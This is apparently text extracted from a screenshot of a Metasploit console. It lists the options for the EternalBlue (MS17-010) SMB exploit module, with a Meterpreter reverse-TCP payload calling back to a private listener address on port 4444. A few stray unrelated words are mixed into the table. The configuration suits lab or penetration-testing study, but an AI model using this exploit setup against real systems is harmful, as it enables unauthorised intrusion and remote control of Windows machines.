 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> show options
README.license
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
Trash
etasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 200
8 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
Python-2.7
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.